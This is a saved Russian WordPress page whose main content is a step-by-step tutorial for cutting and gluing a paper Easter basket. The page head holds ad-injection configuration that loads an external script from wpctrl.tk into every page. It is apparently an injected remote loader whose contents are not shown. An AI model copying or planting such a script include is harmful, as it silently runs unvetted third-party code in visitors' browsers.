fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"header","fast":"true","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script type='text\/javascript' src='https:\/\/wpctrl.tk\/ds.js'><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"head","xpath":".\/\/head","n":"1","document":"true"}},"content":[],"user":[]});
</script>
<script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>

<body data-rsssl=1 class="post-template-default single single-post postid-4365 single-format-standard custom-background wp-custom-logo wp-embed-responsive cookies-not-set everest-forms-no-js right-sidebar box-layout">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap">
					<div class="tg-news-bar__one">
						
		<div class="date-in-header">
			Воскресенье, 18 января, 2026		</div>

		
		<div class="breaking-news">
			<strong class="breaking-news-latest">Последние:</strong>

			<ul class="newsticker">
									<li>
						<a href="https://sabyna.ru/kak-spravitsya-s-radiatsiej-boleznyami-i-perelomami-v-day-r-sovety-i-metody-lecheniya-vyzhivaniya.html" title="Как справиться с радиацией болезнями и переломами в Day R советы и методы лечения выживания">
							Как справиться с радиацией болезнями и переломами в Day R советы и методы лечения выживания						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/ne-roskosh-a-regulyatsiya-kak-massazh-vosstanavlivaet-gormonalnyj-balans-u-zhenshhin.html" title="Не роскошь, а регуляция: как массаж восстанавливает гормональный баланс у женщин">
							Не роскошь, а регуляция: как массаж восстанавливает гормональный баланс у женщин						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/tvoj-brend-tvoi-pravila-kak-devushke-postroit-internet-magazin-s-nulya-i-ostatsya-soboj.html" title="Твой бренд, твои правила: как девушке построить интернет-магазин с нуля и остаться собой">
							Твой бренд, твои правила: как девушке построить интернет-магазин с нуля и остаться собой						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/regionalnoe-seo-dlya-zhenskogo-salona-krasoty-kak.html" title="Региональное SEO для женского салона красоты: как вывести бизнес на локальные запросы и захватить клиентов из своего города?">
							Региональное SEO для женского салона красоты: как вывести бизнес на локальные запросы и захватить клиентов из своего города?						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/ankiloz-chelyusti-i-podobnye-zabolevaniya-prichiny-diagnostika-i-metody-lecheniya.html" title="Анкилоз челюсти и подобные заболевания: причины, диагностика и методы лечения">
							Анкилоз челюсти и подобные заболевания: причины, диагностика и методы лечения						</a>
					</li>
							</ul>
		</div>

							</div>

					<div class="tg-news-bar__two">
											</div>
				</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="https://sabyna.ru/" class="custom-logo-link" rel="home"><img width="137" height="150" src="https://sabyna.ru/wp-content/uploads/2019/11/sabyna_header2.png" class="custom-logo" alt="Сабина &#8212; женский сайт обо всем" decoding="async" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://sabyna.ru/" title="Сабина &#8212; женский сайт обо всем" rel="home">Сабина &#8212; женский сайт обо всем</a>
							</h3>
						
													<p id="site-description">
								ЧТО ИНТЕРЕСУЕТ СОВРЕМЕННУЮ ЛЕДИ							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
									</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="https://sabyna.ru/"
						   title="Сабина &#8212; женский сайт обо всем"
						>
							<i class="fa fa-home"></i>
						</a>
					</div>
				
									<div class="search-random-icons-container">
						
		<div class="random-post">
							<a href="https://sabyna.ru/salat-iz-kurinogo-file-s-kukuruzoj-i-izyumom-reczept-prigotovleniya.html" title="Посмотреть случайную запись">
					<i class="fa fa-random"></i>
				</a>
					</div>

									<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="https://sabyna.ru/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Поиск"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-glavnoe" class="menu"><li id="menu-item-15016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15016"><a href="https://sabyna.ru/category/diety">Диеты</a></li>
<li id="menu-item-15015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15015"><a href="https://sabyna.ru/category/moda">Мода</a></li>
<li id="menu-item-15017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15017"><a href="https://sabyna.ru/category/zdorove">Здоровье</a></li>
<li id="menu-item-15018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15018"><a href="https://sabyna.ru/category/telo">Тело</a></li>
<li id="menu-item-15019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15019"><a href="https://sabyna.ru/category/kulinariya">Рецепты</a></li>
<li id="menu-item-15020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15020"><a href="https://sabyna.ru/category/makiyazh">Мейк-ап</a></li>
<li id="menu-item-15021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15021"><a href="https://sabyna.ru/category/fitnes">Фитнес</a></li>
<li id="menu-item-15022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15022"><a href="https://sabyna.ru/category/manikyur">Маникюр</a></li>
<li id="menu-item-15355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15355"><a href="https://sabyna.ru/category/vse-rubriki">Все рубрики</a>
<ul class="sub-menu">
	<li id="menu-item-15356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15356"><a href="https://sabyna.ru/category/volosy">Волосы</a></li>
	<li id="menu-item-15357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15357"><a href="https://sabyna.ru/category/goroskopy">Гороскопы</a></li>
	<li id="menu-item-15358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15358"><a href="https://sabyna.ru/category/detki">Детки</a></li>
	<li id="menu-item-15359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15359"><a href="https://sabyna.ru/category/dom">Дом</a></li>
	<li id="menu-item-15360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15360"><a href="https://sabyna.ru/category/biografii-zvezd">Звезды</a></li>
	<li id="menu-item-15361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15361"><a href="https://sabyna.ru/category/kak-zarabotat">Как заработать</a></li>
	<li id="menu-item-15362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15362"><a href="https://sabyna.ru/category/komnatnye-rasteniya">Комнатные растения</a></li>
	<li id="menu-item-15363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15363"><a href="https://sabyna.ru/category/kulinariya">Кулинария</a></li>
	<li id="menu-item-15364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15364"><a href="https://sabyna.ru/category/litso">Лицо</a></li>
	<li id="menu-item-15365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15365"><a href="https://sabyna.ru/category/magiya-sny-zagovory">Магия заговоры</a></li>
	<li id="menu-item-15366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15366"><a href="https://sabyna.ru/category/polezno">Полезно</a></li>
	<li id="menu-item-15367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15367"><a href="https://sabyna.ru/category/prazdniki">Праздники</a></li>
	<li id="menu-item-15368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15368"><a href="https://sabyna.ru/category/sad-i-ogorod">Сад и огород</a></li>
	<li id="menu-item-15369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15369"><a href="https://sabyna.ru/category/stil-zhizni">Стиль жизни</a></li>
	<li id="menu-item-15370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15370"><a href="https://sabyna.ru/category/sny-tolkovanie-i-znacheniya">Толкование снов</a></li>
	<li id="menu-item-15371" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15371"><a href="https://sabyna.ru/category/hobbi">Хобби</a></li>
</ul>
</li>
<li id="menu-item-15372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15372"><a href="https://sabyna.ru/category/video">Видео</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-4365" class="post-4365 post type-post status-publish format-standard has-post-thumbnail hentry category-hobbi">
	
				<div class="featured-image">
									<a href="https://sabyna.ru/wp-content/uploads/2019/11/f1d892e83e858d3411eb6e4530348579.jpg" class="image-popup"><img width="250" height="354" src="https://sabyna.ru/wp-content/uploads/2019/11/f1d892e83e858d3411eb6e4530348579.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" srcset="https://sabyna.ru/wp-content/uploads/2019/11/f1d892e83e858d3411eb6e4530348579.jpg 250w, https://sabyna.ru/wp-content/uploads/2019/11/f1d892e83e858d3411eb6e4530348579-212x300.jpg 212w" sizes="(max-width: 250px) 100vw, 250px" /></a>
								</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/hobbi"  rel="category tag">Хобби</a>&nbsp;</span></div>
		<header class="entry-header">
			<h1 class="entry-title">
				Пасхальная корзинка из бумаги мастер-класс			</h1>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/pasxalnaya-korzinka-iz-bumagi-master-klass.html" title="03:40" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T03:40:48+03:00">08.11.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>
		<div class="entry-content clearfix">
			<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Для процесса изготовления пасхальных корзинок необходимо:</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Процесс изготовления пасхальных корзинок своими руками:</a></li></ul></div>
<div class="fpm_start"></div>
<p><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/a3aee5412b3045b0d854e70a4c4348b5.jpg"     border="0" alt="корзинка своими руками из бумаги" title="корзинка из бумаги" width="150" height="112" style="border-image: initial; float: left; margin: 7px; border: 3px groove #660000;" / />При подготовке к самому древнему и радостному христианскому празднику Пасхи, сделайте своими руками вот такие замечательные кружевные корзинки для Пасхальных яиц. </p>
<p>Способ, при помощи которого они изготовлены, называется контурное вырезание. Автором корзиночек является Ольга Качуровская.</p>
<h2><span id="i">Для процесса изготовления пасхальных корзинок необходимо:</span></h2>
<p>&#8212; авторский шаблон,</p>
<p>&#8212; нож для творческих работ или канцелярский нож,</p>
<p>&#8212; ножницы,</p>
<p>&#8212; по одному листу полукартона зеленого и оранжевого цветов,</p>
<p>&#8212; фигурный дырокол.</p>
<h2><span id="i-2">Процесс изготовления пасхальных корзинок своими руками:</span></h2>
<p>1. Это авторские шаблоны.</p>
<p><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/f1d892e83e858d3411eb6e4530348579.jpg"     border="0" alt="корзинка своими руками из бумаги" title="корзинка из бумаги" width="250" height="354" style="border-image: initial; float: left; margin: 7px; border: 3px groove #660000;" / /></p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/be727491faca537ecc6476a3d5120a97.jpg"     border="0" alt="корзинка своими руками из бумаги" title="корзинка из бумаги" width="250" height="354" style="border-image: initial; float: left; margin: 7px; border: 3px groove #660000;" / /></p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p>2. Распечатываем их непосредственно на бумаге.</p>
<p><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/e3b29cce44f1798f643f9bee0489dee7.jpg"     border="0" alt="корзинка своими руками из бумаги" title="корзинка из бумаги" width="250" height="189" style="border-image: initial; float: left; margin: 7px; border: 3px groove #660000;" / /></p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p>3. Вырезаем рисунок и внутренние контуры изделия.</p>
<p><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/aee8b4f50dfad891942218a6cc1c7bd9.jpg"     border="0" alt="корзинка своими руками из бумаги" title="корзинка из бумаги" width="250" height="189" style="border-image: initial; float: left; margin: 7px; border: 3px groove #660000;" / /></p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p>4. Потом – по внешним линия. Получились такие детали.</p>
<p><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/3d534d209719871fcea99a71bae60f2b.jpg"     border="0" alt="корзинка своими руками из бумаги" title="корзинка из бумаги" width="250" height="189" style="border-image: initial; float: left; margin: 7px; border: 3px groove #660000;" / /></p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p>5. Все линии сгибов надо продавить непишущим стержнем или спицей.</p>
<p><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/898f3038af5b218aec8c01a899e5231d.jpg"     border="0" alt="корзинка своими руками из бумаги" title="корзинка из бумаги" width="250" height="189" style="border-image: initial; float: left; margin: 7px; border: 3px groove #660000;" / /></p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p>6. Делаем донышко и придаем форму будущей корзиночке.</p>
<p><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/bc411e9ad282e5131117f8e855df575f.jpg"     border="0" alt="корзинка своими руками из бумаги" title="корзинка из бумаги" width="250" height="189" style="border-image: initial; float: left; margin: 7px; border: 3px groove #660000;" / /></p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p>7. Подклеиваем одну сторону.</p>
<p><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/20a7eb4edf9a51e1ac7c2f39c1ad83ea.jpg"     border="0" alt="корзинка своими руками из бумаги" title="корзинка из бумаги" width="250" height="189" style="border-image: initial; float: left; margin: 7px; border: 3px groove #660000;" / /></p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p>8. И другую.</p>
<p><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/be5e3247635f1f7f39ca6083f7030fa6.jpg"     border="0" alt="корзинка своими руками из бумаги" title="корзинка из бумаги" width="250" height="189" style="border-image: initial; float: left; margin: 7px; border: 3px groove #660000;" / /></p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p>9. Вид сбоку.</p>
<p><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/112cc86bfceaddb0422bcc1e504bc84f.jpg"     border="0" alt="корзинка своими руками из бумаги" title="корзинка из бумаги" width="250" height="189" style="border-image: initial; float: left; margin: 7px; border: 3px groove #660000;" / /></p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p>10. Вставляем донышко внутрь. Обратите внимание, что оно не квадратное. По ширине корзинки чуть больше.</p>
<p><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/569688573bf668fbebbeb0b6b1d21676.jpg"     border="0" alt="корзинка своими руками из бумаги" title="корзинка из бумаги" width="250" height="189" style="border-image: initial; float: left; margin: 7px; border: 3px groove #660000;" / /></p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sabyna.ru/kalendar-sadovoda-i-ogorodnika-na-kazhdyj-mesyacz-2016-goda.html" target="_blank" rel="nofollow" class="uadb883c674eb0bfcdf4429eb1f69cd52"><!-- INLINE RELATED POSTS 1/2 //--><style> .uadb883c674eb0bfcdf4429eb1f69cd52 , .uadb883c674eb0bfcdf4429eb1f69cd52 .postImageUrl , .uadb883c674eb0bfcdf4429eb1f69cd52 .centered-text-area { min-height: 80px; position: relative; } .uadb883c674eb0bfcdf4429eb1f69cd52 , .uadb883c674eb0bfcdf4429eb1f69cd52:hover , .uadb883c674eb0bfcdf4429eb1f69cd52:visited , .uadb883c674eb0bfcdf4429eb1f69cd52:active { border:0!important; } .uadb883c674eb0bfcdf4429eb1f69cd52 .clearfix:after { content: ""; display: table; clear: both; } .uadb883c674eb0bfcdf4429eb1f69cd52 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .uadb883c674eb0bfcdf4429eb1f69cd52:active , .uadb883c674eb0bfcdf4429eb1f69cd52:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .uadb883c674eb0bfcdf4429eb1f69cd52 .centered-text-area { width: 100%; position: relative; } .uadb883c674eb0bfcdf4429eb1f69cd52 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .uadb883c674eb0bfcdf4429eb1f69cd52 .postTitle { color: #000000; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .uadb883c674eb0bfcdf4429eb1f69cd52 .ctaButton { background-color: #D35400!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://sabyna.ru/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .uadb883c674eb0bfcdf4429eb1f69cd52:hover .ctaButton { background-color: #E67E22!important; } .uadb883c674eb0bfcdf4429eb1f69cd52 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .uadb883c674eb0bfcdf4429eb1f69cd52 .uadb883c674eb0bfcdf4429eb1f69cd52-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .uadb883c674eb0bfcdf4429eb1f69cd52:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="uadb883c674eb0bfcdf4429eb1f69cd52-content"><span class="ctaText">Читайте так же</span>&nbsp; <span class="postTitle">Календарь садовода и огородника на 2016 год на каждый месяц</span></div></div></div><div class="ctaButton"></div></a></div><p> </p>
<p> </p>
<p> </p>
<p> </p>
